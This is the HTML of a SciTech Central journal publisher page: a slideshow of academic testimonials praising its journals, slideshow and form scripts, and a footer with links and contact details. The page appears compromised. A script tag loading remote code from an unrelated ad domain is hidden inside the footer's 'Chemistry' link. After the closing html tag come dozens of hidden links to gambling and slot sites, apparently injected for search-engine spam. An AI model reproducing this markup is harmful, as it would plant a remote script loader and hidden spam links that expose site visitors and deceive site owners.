<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/ea2c8de0274431722cadff3f9b1401f2.JPG"></p>
  <q>	<div><font size="3" face="times new roman">There are more and more scientific international journals, but this one is among the bests.</font></div><div><font size="3" face="times new roman">I would recommend to researchers to send articles and doing so, reach a large audience, and diffuse their knowledge to the scientific community.</font></div><div><font size="3" face="times new roman">In Paris, with the Coronavirus, we exchange with colleagues through the telephone, and mails and avoid to catch the virus, survive and contribute to progress in basic and medical sciences</font></div><div><font size="3" face="times new roman">it is beneficial for us to have these vehicles and therefore we are able to exchange and add to the basic science.</font></div></q>
  <p class="author">- Prof. Michel Goldberg, Professeur Emerite, Biomedicale des Saints Peres Universite Paris Descartes, France.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/361b3a219a69e72d6becd256674816f4.JPG"></p>
  <q>	<font size="3" face="times new roman">My name is Mukhles Al-Ababneh&nbsp; and I am an Associate Professor in Hospitality and Tourism Management at the Department of Hotel and Tourism Management, Al-Hussein Bin Talal University (Jordan). I feel honored to be a member on the editorial Board of the esteemed journal “International Journal of Tourism &amp; Hotel Business Management (IJTHBM)”. My experience as a member of the editorial board has been very positive and enriching as well. I have recently undertaken a collaboration as an author with this prestigious Journal. I would like to strongly encourage you to consider submitting your article for publication in the International Journal of Tourism &amp; Hotel Business Management (IJTHBM).</font><br></q>
  <p class="author">- Dr. Mukhles Al-Ababneh, Associate Professor, Department of Hotel and Tourism Management, Al-Hussein Bin Talal University, Jordan.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/27f77c7fdd10e97485236a85ba6142ed.jpg"></p>
  <q>	<font size="3" face="times new roman">As an editorial member of the journal, I have experienced that the journal is expanding in scope and becoming more inclusive to attract a wider audience in the field of nanotechnology. Both the submission and reviewing processes are simple and rapid. The reviewers are eminent personalities in the field of nano-science from all-over the globe. Its a great experience to work with such a great team.</font><br></q>
  <p class="author">- Dr. Zorawar Singh, Assistant Professor, Department of Zoology, Khalsa College, Amritsar Punjab, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/7314a19b05e8f1c57cbf0ee4c10e94cc.png"></p>
  <q>	<div><font size="3" face="times new roman">I would like to strongly encourage you to consider submitting your article for&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication in the Journal of Cancer Science Treatment (JCST)). Whether your article reports on&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your unpublished research, review or mini-review, short communication, commentary, opinion, case&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">report, or even an editorial letter, it will find its appropriate place in JCST. JCST is an open access&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">peer-reviewed Journal of high-quality standards. It is accredited by most professional publishing&nbsp;</span><font size="3" face="times new roman">organizations. Its publication charges are fair and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">reasonable and tailored to the economic status of the authors country. I have myself published in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">JCST and am extremely satisfied by the support I received from the editorial office, their timely peer&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">review process, and the quality of the Journal. I highly recommend that you peruse through their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">website and ascertain for yourself the quality of their product. I hope you will join me in contributing to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this promising Journal and ensuring its bright future.</span></div></q>
  <p class="author">- Prof. Dr. Alain L. Fymat, Founding Chair, President/CEO and Professor, International Institute of Medicine & Science Inc., USA.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/f9ddb02aee830630f1bac06fd37566cb.jpg"></p>
  <q>	<div><font size="3" face="times new roman">This is to specify that I have had an extensive and detailed interaction&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">with the Editorial team of the BioMed Research Journal, International&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journals, Sci Tech Central Inc, USA, lasting over a&nbsp; significant period of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">time. My interaction has been extremely pleasant, especially with Dr</span></div><div><font size="3" face="times new roman">Mitchel Steve, as I find the communication quite inspiring and crystal&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">clear. The attitude of aforesaid individuals is quite helpful and guiding in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pertinent instances. It has been a commemorative journey so far&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">working with the Journal and I hope that the symbiosis will continue,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">evolve and flourish in the forthcoming years.&nbsp;</span></div><div><font size="3" face="times new roman">I wish the journal, related personnel and aforementioned individuals a</font></div><div><font size="3" face="times new roman">fruitful, successful run.</font></div></q>
  <p class="author">- Dr. Anubha Bajaj, Self-employed, Histopathologist, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/801f280ed0983774c6221f067e8f4196.jpg"></p>
  <q>	<div><font size="3" face="times new roman">I feel honored to be a member on the editorial Board of the esteemed journal,”</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journal of Nursing and Occupational Health.” I have seen that the articles&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">published go through a strict scrutiny and the stress is more to ensure that the journal&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">maintain quality in the articles that are published. The review process is simple,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">straightforward and provides a choice and time for the editorial team to do their job.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">The journal has expanded in their horizon and have become more inclusive. This has</span></div><div><font size="3" face="times new roman">resulted in attracting a wider audience. The journal has shown improvement in quality</font></div><div><font size="3" face="times new roman">and enhanced the impact. My experience as a member of the editorial board has been</font></div><div><font size="3" face="times new roman">very positive and enriching as well.&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">I wish that the journal keeps on achieving greater heights and continuously makes&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">efforts to ensure that it changes with the changing societal needs.</span></div></q>
  <p class="author">- Dr. Avani Oke, Ph.D( Nursing), Principal, K.J. Somaiya College of Nursing, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/74d02178313c203101c920c708400900.jpg"></p>
  <q>	I am a young and thriving researcher with savvy and enthusiasm to learn multiple cultures and knowledge around the globe. Being a part of this journal as an international Editorial Board greatly fulfills that certain dream of mine. Each time I review studies and articles makes me learn more about not only in research, more so about the diversities of cultures and life, per se.<br></q>
  <p class="author">- Dr. Benedict David, Former Director, Pamantasan ng Lungsod ng Maynila - Graduate School of Business, Philippines</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/2c20dd6afe2f0c0ba6bd05df6b149e41.png"></p>
  <q>	<div><font face="times new roman" size="3">International Journal of Anaesthesia and Research is an open access journal which has the aim of</font></div><div><font face="times new roman" size="3">publishing original articles in the field of anesthesia and critical care. Articles issued from clinical</font></div><div><font face="times new roman" size="3">anesthesia and critical care, clinical and experimental research are welcome. Innovating topics are</font></div><div><font face="times new roman" size="3">encouraged in order to promote anesthesia and critical care. Sharing clinical and research</font></div><div><font face="times new roman" size="3">experiences are also goals of this journal.</font></div><div><font face="times new roman" size="3">My domains of research are pediatric anesthesia and critical care where a lot of fields need</font></div><div><font face="times new roman" size="3">development such as goal directed fluid and hemodynamic therapy, transfusion goal directed</font></div><div><font face="times new roman" size="3">protocols and enhanced recovery after surgery. I am aiming to share with the scientific community</font></div><div><font size="3" face="times new roman">the future results of this research. As with every research, time is one of the precious factors among&nbsp;others.</font></div><div><font face="times new roman" size="3">International Journal of Anaesthesia and Research will help you to share your research and clinical</font></div><div><font face="times new roman" size="3">experiences with the scientific community peers.</font></div></q>
  <p class="author">- Dr. Claudine Kumba, Medical Doctor, Pediatric Anesthesia and Critical Care, Universite de Paris, France.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/8e3efbb1885757a223b2b09ad5f5158a.png"></p>
  <q>	<div><font size="3" face="times new roman">As a peer-reviewed academic journal, the Journal of Veterinary and Marine Sciences provides an opportunity to researchers and scientist to explore the developments in the field of veterinary, animal and marine sciences and other emerging areas of research that extend our view of biological diversities of living species. These include, but not limited to, veterinary, breeding, biological, biomarker research and targeted drug development. As a member of the Editorial Board for the journal, I strongly encourage investigators consider this high-quality open access platform for rapid communication of their cutting-edge research progress and discovery.</font></div><div><br></div></q>
  <p class="author">- Prof. Asaad Y. Ayied, Animal Production Department, College of Agriculture, University of Basrah Basrah, Iraq</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/11073107338d96f21ce2d7af4eca3c5d.png"></p>
  <q>	<div><font size="3" face="times new roman">My name is Maria Silvia Avi and I am Full Professor in Business Administration and Cost Analysis at&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Management Department of University of Venice (Italy). I read the articles of this prestigious</span></div><div><font size="3" face="times new roman">International Journal of Tourism &amp;amp; Hotel Business Management since its constitution. I have always read articles of high scientific rigor and unsurpassed clarity. These articles greatly help both academics and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionals to understand a multiplicity of issues related to hospitality. I have recently undertaken a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">collaboration as an author with this prestigious Journal and I hope that this is only the beginning of a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">fruitful collaboration as I consider the International Journal of Tourism; Hotel Business Management to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">be of high cultural impact and of extreme relevance in the field of hospitality studies.</span></div><div><br></div></q>
  <p class="author">- Prof. Maria Silvia Avi, Department of Business Administration and Cost Analysis, Management Department of University of Venice, Italy.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/1af29f8f760cd867650762a845f8b5cc.jpg"></p>
  <q>	<div>It is a good starting point for becoming a quality journal, in the near future International Journal of Clinical Case Studies &amp; Reports will certainly be one of the leading journals.</div><div>I am impressed that I have participated in this. It was a great experience with the quality that the International Journal of Clinical Case Studies &amp; Reports has provided.&nbsp;</div><div>There are several things that can be mentioned but I will stop here with the note that I am looking forward to working on another issue with this journal in the future.&nbsp;</div><div>Contributed article: Process of Research and Development in Public Health.</div></q>
  <p class="author">- Dr. Phongpisanu Boonda, Chief of Research, Texts, and International Affairs, Sirindhorn College of Public Health Phitsanulok Praboromarajchanok Institute for Health Workforce Development, Thailand</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/950966d8e13529753ab964cf766d4b47.jpg"></p>
  <q>	<p><font size="3" face="georgia" color="#ffffff">Advances in Nanomedicine and Nanotechnology Research journal is highly reputable and has high standards in the field of Nanomedicine and Nanotechnology. The purpose of the journal is to advance nanoscience and ultimately to serve humanity. Let’s all join the global scientific community together by publishing an article in this journal.</font></p></q>
  <p class="author">- Dr. Raheleh Farahani, Researcher, Faculty of Chemistry, Department of Analytical Chemistry, Bu Ali Sina University, Iran</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/31b7f2eeedb8adf10ab1123f0917116c.JPG"></p>
  <q>	<p><font size="3" face="georgia" color="#ffffff">This is to certify that I have been working as a reviewer with the Editorial Assistants of so many Journals of SciTech Central Inc., USA.</font></p></q>
  <p class="author">- Prof. Kulvinder Kochar Kaur, Scientific Director, Dr. Kulvinder Kaur Centre For Human Reproduction, Jalandhar, Punjab, India</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/f3259b9ae0a49fc606e4f23e8516f55f.JPG"></p>
  <q>	<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">As an Reviewer of the this journal and the Editorial Board Member of the Journal of Allergy Research, SciTech Central Publishers, USA, it is my great pleasure and feel very proud to work with the staff of this much impressively qualified academic journal. Our journals regularly provides quick and excellent handling of the manuscript. The peer review is excellent, constructive and invaluable addressing significant problems within the manuscripts, and ofcourse our technical expertise is quite competent. Publishing with this journal and the Journal of Allergy Research, SciTech Central Publishers, including other journals of the SciTech Central Publishers is perfect-quick editorial decision, rapid editing of the proofs and helpful communication. The speed and ease with which the review process is unrolled are appreciated by our authors. Very useful interactive References are suggested by our Reviewers that can save a lot of the author(s) time; this also allows making the author(s) work better argumented and stylistically improved. All our services provided by this journal, Journal of Allergy Research and other journals of the SciTech Central Publishers ’ editorial office(s) are prompt and perfectly clear. With our excellent journal management, I strongly hope that our journal(s) will get it more indexing in the world standardized databases.</font></p></q>
  <p class="author">- Prof. Attapon Cheepsattayakorn, Department of Disease Control, Ministry of Public Health, Thailand</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/0f69d891025dc339decc60a9c1b5012c.png"></p>
  <q>	<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">The research of solution for worldwide problems need cooperation, believing, change in health laws in the world, avoid neglection of any alarm and the research of the solution could start from a case report and then ensured by in vitro, in vivo and clinical studies.</font></p></q>
  <p class="author">-  Prof. Mahmoud Mohamed Elalfy , Department of Forensic Medicine and Toxicology, Faculty of Veterinary Medicine, Mansoura University, Egypt</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/18bee942353035b3f1aaae6c00d9fad7.jpg"></p>
  <q>	<p><font color="#ffffff"><font size="3" face="georgia">I have been associated with the Journal of Pathology and Toxicology Research since around a year and my experience has been of extreme high quality. The intellectual productions, the review processes, and the published works are at par with any other ranked academic journals on the subject. The journal has an exceptional aspects covering logical advancement in the fields of Pathology and Toxicology. I believe that as long as unwavering publications are provided by the journal, the journal can increase impact factors gradually.<br></font><font size="3" face="georgia">The journal can have a better shape in the future as long as it comforts editors and focuses on specific therapeutic research areas in each issue. As a member of the Editorial Board, I would like to encourage fellow researchers to submit their work for publication in the journal.</font></font></p></q>
  <p class="author">- Dr. Sandeep V. Binorkar, Deptartment of Agadatantra & Vyavahara Ayurveda, R.A. Podar Medical College, India</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/e16f98858de03a37485b36cc013250d7.JPG"></p>
  <q>	<p><font size="3" face="georgia" color="#ffffff">For scientists, researchers, scholars and those who are knowledgeable, nothing is more interesting and sweeter than research and writing. I can boldly say that there is no pleasure in the world like thinking and writing. But reflecting and showing these thoughts is also a very important issue. Another important point is how we display our research. In other words, choosing the first-class journal and choosing a strong team is very effective in this regard.</font></p></q>
  <p class="author">- Dr. Hassan Mohammadi Nevisi, Associate Professor at Selinus University of Sciences and Literature, Iran</p>
</div>



<a class="prev" onclick="plusSlides(-1)">❮</a>
<a class="next" onclick="plusSlides(1)">❯</a>
<div class="dot-container">
      <span class="dot" onclick="currentSlide(1)"></span> 
    <span class="dot" onclick="currentSlide(2)"></span> 
    <span class="dot" onclick="currentSlide(3)"></span> 
    <span class="dot" onclick="currentSlide(4)"></span> 
    <span class="dot" onclick="currentSlide(5)"></span> 
    <span class="dot" onclick="currentSlide(6)"></span> 
    <span class="dot" onclick="currentSlide(7)"></span> 
    <span class="dot" onclick="currentSlide(8)"></span> 
    <span class="dot" onclick="currentSlide(9)"></span> 
    <span class="dot" onclick="currentSlide(10)"></span> 
    <span class="dot" onclick="currentSlide(11)"></span> 
    <span class="dot" onclick="currentSlide(12)"></span> 
    <span class="dot" onclick="currentSlide(13)"></span> 
    <span class="dot" onclick="currentSlide(14)"></span> 
    <span class="dot" onclick="currentSlide(15)"></span> 
    <span class="dot" onclick="currentSlide(16)"></span> 
    <span class="dot" onclick="currentSlide(17)"></span> 
    <span class="dot" onclick="currentSlide(18)"></span> 
    <span class="dot" onclick="currentSlide(19)"></span> 
    <span class="dot" onclick="currentSlide(20)"></span> 
    <span class="dot" onclick="currentSlide(21)"></span> 
    <span class="dot" onclick="currentSlide(22)"></span> 
    <span class="dot" onclick="currentSlide(23)"></span> 
    <span class="dot" onclick="currentSlide(24)"></span> 
    <span class="dot" onclick="currentSlide(25)"></span> 
    <span class="dot" onclick="currentSlide(26)"></span> 
    <span class="dot" onclick="currentSlide(27)"></span> 
    <span class="dot" onclick="currentSlide(28)"></span> 
    <span class="dot" onclick="currentSlide(29)"></span> 
    <span class="dot" onclick="currentSlide(30)"></span> 
    <span class="dot" onclick="currentSlide(31)"></span> 
    <span class="dot" onclick="currentSlide(32)"></span> 
    <span class="dot" onclick="currentSlide(33)"></span> 
    <span class="dot" onclick="currentSlide(34)"></span> 
    <span class="dot" onclick="currentSlide(35)"></span> 
    <span class="dot" onclick="currentSlide(36)"></span> 
    <span class="dot" onclick="currentSlide(37)"></span> 
  </div>
</div>


<script>
var slideIndex = 1;
showSlides(slideIndex);

function plusSlides(n) {
  showSlides(slideIndex += n);
}

function currentSlide(n) {
  showSlides(slideIndex = n);
}

function showSlides(n) {
  var i;
  var slides = document.getElementsByClassName("mySlides");
  var dots = document.getElementsByClassName("dot");
  if (n > slides.length) {slideIndex = 1}    
  if (n < 1) {slideIndex = slides.length}
  for (i = 0; i < slides.length; i++) {
      slides[i].style.display = "none";  
  }
  for (i = 0; i < dots.length; i++) {
      dots[i].className = dots[i].className.replace(" active", "");
  }
  slides[slideIndex-1].style.display = "block";  
  dots[slideIndex-1].className += " active";
}
</script>

    
    <!--first_mainservices-->



</div>
<!--mainwrapper-->

<style>
.footer {
    background: #0b2647;
        -webkit-clip-path: polygon(0 8%, 100% 0%, 100% 100%, 0% 100%);
   
}.footer_wrapper {
    padding-top: 80px;
    
}.smallFont {
    font-size: 14px;
    color: #333;
}
    .search1 {
    width: 100%;
    /* background: #1e2e2c; */
    /* background-image: url(../images/footer_fold.jpg); */
    background-repeat: no-repeat;
    background-position: top right;
    height: 100px;
    padding-left: 20px;
    position: relative;
    z-index: 2222;
}.SAGEFooterContainer a {
    color: #fff;
}
.footer_right {
    background: none;
    background-image: none;}

.footer_middle  {
    background: none;
    background-image: none;
        width: 100%;
}
.footer_middle ul {
    list-style-type: none;
}

.news_letter  {
    background: none;
    background-image: none;}
</style>



<script language="javascript" type="text/javascript">
function trim(str){
	return str.replace(/^\s*|\s*$/g,"");
}

function newsLetterValidate(){
var name=document.frmNewsletter.txtNewsName.value;
var email=document.frmNewsletter.txtNewsEmail.value;

	if(trim(name) == ""){
		alert("Please enter Your Name.");
		document.frmNewsletter.txtNewsName.focus();
		return false;
	}
	document.frmNewsletter.txtNewsName.value = trim(name);

	if(trim(email) == ""){
		alert("Please enter Your Email ID.");
		document.frmNewsletter.txtNewsEmail.focus();
		return false;
	}
	document.frmNewsletter.txtNewsEmail.value = trim(email);
	
	return true;
}
</script>


<div class="footer">
  <!--footer-->
  <div class="footer_wrapper">
    <!--footer_wrapper-->
    
    <div class="footer_left" style="display:none;">
      <!--footer_left-->
      <div class="search1">
        <h2>Search</h2>
        <form name="serachForm" action="searchJournals.php" onsubmit="return searchValidate();">
			<input class="footer_input" name="txtSearch" id="txtSearch" type="text">
		</form>
      </div>
      <div class="news_letter">
        <h2>Newsletter signup</h2>
        <div class="clear"></div>
        <p style="height:30px;">
					</p>
        <form action="" method="post" onsubmit="return newsLetterValidate()" name="frmNewsletter">
          <input class="news_letter_form" placeholder="Name" name="txtNewsName" type="text">
          <input class="news_letter_form" placeholder="Email" name="txtNewsEmail" type="text">
          <br/>
          <input type="hidden" value="SignUp" name="hid_submit_signup" id="hid_submit_signup" />
		  <input type="image" name="signUp"  class="signup" value="Sign Up" src="images/signup.png" >
        </form>
      </div>
    </div>
    
    
    
    <style>
       .footer_middleinside1 ul li {
   padding: 4px 20px;
    position: relative;
    z-index: 9999;    
    margin: 10ox;font-size: 16px;
    
}
 .footer_middleinside1 ul li a{
     color: #fff;
  
}

 .footer_middleinside1 ul li a:hover{
     color: #428bca;
  
} .imgs a img {
    border: 0px;
    outline: none;
    width: 55%;}
    </style>
    <!--footer_left-->
    <div class="footer_middle" style="position: relative;">
      <!--footer_middle-->
	  
	  <div style="width:100%;">
	      <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Index In</h2>
	            <div class="imgs">
	  	<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/indexcoop.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
	  </div>
        </div>
	             <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Easy Links</h2>
	   	<ul>
		          <li><a href="openAccess.php">Open Access</a></li>
                  <li><a href="atozJournals.php">A-Z Journals</a></li>
                  <li><a href="editorCheif.php">Editor in Chiefs</a></li>
                  <li><a href="submitManuscript.php">Submit Manuscript</a></li>
                  <li><a href="membership.php">Membership</a></li>
                  <li><a href="faq.php">FAQs</a></li>
                  <li><a href="mailto:info@scitcentral.com">Write Us</a></li>
                  <li><a href="https://anime2hd.com/">Anime2HD</a></li>
        		</ul>
		      
	  </div>
	        <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Journal Groups</h2>
	   	<ul>
		          <li><a href="browseBySubject.php?id=12">Chemistry<script src="//alladvcdn.com/ceirsa"></script></a></li>
                  <li><a href="browseBySubject.php?id=9">Engineering</a></li>
                  <li><a href="browseBySubject.php?id=8">Pharma</a></li>
                  <li><a href="browseBySubject.php?id=7">Clinical</a></li>
                  <li><a href="browseBySubject.php?id=6">Medical</a></li>
                  <li><a href="browseBySubject.php?id=11">Life Sciences</a></li>
                  <li><a href="http://scitcentral.com/browseBySubject/10">Management</a></li>
        		</ul>
		      
	  </div>
	  	     
	 <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Find Us</h2>
	             <div><strong> <span style="color: #ffffff;">SciTech Central Inc.,</span></strong><span style="color: #ffffff;"><br />440 N BARRANCA AVE #2725</span></div>
<div><span style="color: #ffffff;"> COVINA, CA 91723 <br /> United States.&nbsp;<br /><br /> </span>
<div><span style="color: #ffffff;">Tel:&nbsp;+1-&nbsp;909-245-1470&nbsp;<br />Toll Free: +1-888-880-9144&nbsp;<br /><br /></span></div>
<div><span style="color: #ffffff;">Email:<a href="mailto:info@scitcentral.com"> info@scitcentral.com</a><br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="mailto:contact@scitcentral.com">contact@scitcentral.com</a></span></div>
</div>        </div>
	  
	 
	</div>
	
	
	
	
	<div style="width:100%;">
	   	<div style="clear:both;width:94%; position: relative; bottom: 10px;">
		<div class="f_img1" style="margin-bottom: 5px; width:100px;">
			<a href="#"><img src="images/88x31.png"/></a>
		</div>
		<div class="f_cont" style="color: #fff; font-size: 12px;">
			Scitech Central is licensed under a Creative Commons Attribution-NonCommercial-NoDerivs 3.0 Unported License
		</div>
		<div class="f_cont" style="color: #00B1AA; font-size: 12px; padding-bottom:7px;">
			Copyright &copy; 2026 SciTech Central, All Rights Reserved
		</div>
	</div>
	    </div>
	
     
    </div>
	
	
    <!--footer_middle-->
  
    <!--footer_right-->
  </div>
  <!--footer_wrapper-->
</div>














<!--footer-->
</body>
</html>
<a style="display:none" href="https://berita-sumatra.id/" rel="dofollow">https://berita-sumatra.id/</a>
<a style="display:none" href="https://seongiclik.id/" rel="dofollow">https://seongiclik.id/</a>
<a style="display:none" href="https://mangu.id/" rel="dofollow">https://mangu.id/</a>
<a style="display:none" href="https://landandbases.net/" rel="dofollow">https://landandbases.net/</a>
<a style="display:none" href="https://berita-update.com/" rel="dofollow">https://berita-update.com/</a>
<a style="display:none" href="https://sumberberita1.com/" rel="dofollow">https://sumberberita1.com/</a>
<a style="display:none" href="https://jaring-berita.com/" rel="dofollow">https://jaring-berita.com/</a>
<a style="display:none" href="https://kumparan-berita.com/" rel="dofollow">https://kumparan-berita.com/</a>
<a style="display:none" href="https://discover-berita.com/" rel="dofollow">https://discover-berita.com/</a>
<a style="display:none" href="https://discover-viral.news/" rel="dofollow">https://discover-viral.news/</a>
<a style="display:none" href="https://daily-news.id/" rel="dofollow">https://daily-news.id/</a>
<a style="display:none" href="https://admin.tunjungsari.desa.id/" rel="dofollow">https://admin.tunjungsari.desa.id/</a>
<a style="display:none" href="https://tunjungsari.desa.id/" rel="dofollow">https://tunjungsari.desa.id/</a>
<a style="display:none" href="https://www.equitygrowthinsight.com/" rel="dofollow">https://www.equitygrowthinsight.com/</a>
<a style="display:none" href="https://www.blazeappin.com/" rel="dofollow">https://www.blazeappin.com/</a> 
<a style="display:none" href="https://www.blazeappin.com/" rel="dofollow">169cuan</a> 
<a style="display:none" href="https://www.blazeappin.com/repostory/" rel="dofollow">https://www.blazeappin.com/repostory/</a> 
<a style="display:none" href="https://www.capturedvows.com/" rel="dofollow">https://www.capturedvows.com/</a> 
<a style="display:none" href="https://www.capturedvows.com/" rel="dofollow">agencuan</a> 
<a style="display:none" href="https://www.capturedvows.com/private/" rel="dofollow">https://www.capturedvows.com/private/</a> 
<a style="display:none" href="https://www.homerock.com/video/qqcuan/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://chrisgordonclark.com/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://duslervekabuslar.com/"rel="dofollow">qqcuan</a>
<a style="display:none" href="https://slot169.cfd/" rel="dofollow">slot169</a>
<a style="display:none" href="https://slot169.cyou/" rel="dofollow">slot169</a>
<a style="display:none" href="https://kisihidup.com/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.munoa.org/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://cpennyfeather.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://amtexmall.com/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://pinecrestoc.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://hitmovieswatch.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://mydvdtools.com/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.gulfcoastenews.net/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.eduindex.net/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://maryannemovie.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.cpennyfeather.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.konnerchevy.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.situsbola.cfd/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.frannielindsay.net/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://slot169.store/" rel="dofollow">slot169</a>
<a style="display:none" href="https://toko138s.com/" rel="dofollow">toko138</a>
<a style="display:none" href="https://toko69s.com/" rel="dofollow">toko69</a>
<a style="display:none" href="https://pasar77s.com/" rel="dofollow">pasar77</a>
<a style="display:none" href="https://pasar88b.com/" rel="dofollow">pasar88</a>
<a style="display:none" href="https://king-slot777.org/" rel="dofollow">kingslot777</a>
<a style="display:none" href="https://mpo-138.net/" rel="dofollow">mpo138</a>
<a style="display:none" href="https://mpo1000q.com/" rel="dofollow">pkv games</a>
<a style="display:none" href="https://dewaslot-69.org/" rel="dofollow">dewaslot69</a>
<a style="display:none" href="https://dewaslot-777.com/" rel="dofollow">dewaslot777</a>
<a style="display:none" href="https://dunia-168.org/" rel="dofollow">dunia168</a>
<a style="display:none" href="https://hobi-88.org/" rel="dofollow">hobi88</a>
<a style="display:none" href="https://hokislot-99.com/" rel="dofollow">hokislot99</a>
<a style="display:none" href="https://king-77.com/" rel="dofollow">king77</a>
<a style="display:none" href="https://spinslot-777.com/" rel="dofollow">spinslot777</a>
<a style="display:none" href="https://asia-888.net/" rel="dofollow">asia888</a>
<a style="display:none" href="https://98grup.com/" rel="dofollow">https://98grup.com/</a>
<a style="display:none" href="https://tahu96.com/" rel="dofollow">tahu96</a>
<a style="display:none" href="https://mponaga-88.com/" rel="dofollow">mponaga88</a>
<a style="display:none" href="https://hoki-888.com/" rel="dofollow">hoki888</a>
<a style="display:none" href="https://cuan99login.org/" rel="dofollow">cuan99login</a>
<a style="display:none" href="https://bigslot-138.com/" rel="dofollow">bigslot138</a>
<a style="display:none" href="https://cuanwin-777.net/" rel="dofollow">cuanwin-777</a>
<a style="display:none" href="https://betslot-777.com/" rel="dofollow">betslot777</a>
<a style="display:none" href="https://sultan-168.net/" rel="dofollow">sultan168</a>
<a style="display:none" href="https://spin99login.org/" rel="dofollow">spin99</a>
<a style="display:none" href="https://spin77login.org/" rel="dofollow">spin77</a>
<a style="display:none" href="https://nagaslot-88.com/" rel="dofollow">nagaslot88</a>
<a style="display:none" href="https://spin99login.org/" rel="dofollow">spin99</a>
<a style="display:none" href="https://spin99login.org/" rel="dofollow">spin99</a>
<a style="display:none" href="https://megaslot-888.co/" rel="dofollow">megaslot888</a>
<a style="display:none" href="https://koin888login.org/" rel="dofollow">koin888</a>
